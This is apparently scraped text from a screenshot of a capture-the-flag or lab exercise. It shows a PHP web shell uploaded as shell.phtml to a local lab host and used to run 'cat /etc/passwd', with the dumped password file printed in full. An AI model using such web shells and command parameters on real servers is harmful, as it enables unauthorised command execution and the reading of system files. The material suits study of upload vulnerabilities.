 172.17.0.2/uploads/shell.phtm
File Upload | HackTricks
172.17.0.2/uploads/shell.phtml?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login - Hackerspace
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash _galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
luisillo_o:x:1001:1001::/home/luisillo_o:/bin/sh